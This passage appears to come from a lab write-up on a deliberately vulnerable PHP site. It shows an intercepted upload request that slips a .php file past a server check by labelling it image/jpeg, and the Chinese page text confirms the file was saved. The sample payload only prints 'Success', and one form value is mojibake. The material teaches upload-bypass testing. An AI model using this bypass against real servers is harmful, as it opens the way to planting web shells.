 6 Origin: http://192.168.174.142:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymlQRLvg2Nmoiw54c
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.174.142:8080/vul/unsafeupload/servercheck.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=v6265gn7ome089bgjhms4kpgi4
14 Connection: close
15
16 ------WebKitFormBoundarymlQRLvg2Nmoiw54c
17 Content-Disposition: form-data; name="uploadfile"; filename="my3.php"
18 Content-Type: image/jpeg
19
20 <?php
21 echo "<h1>Success<h1>";
22 ?>
23 ------WebKitFormBoundarymlQRLvg2Nmoiw54c
24 Content-Disposition: form-data; name="submit"
25
26 å¼å§ä¸ä¼
27 ------WebKitFormBoundarymlQRLvg2Nmoiw54c--
28
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/my3.php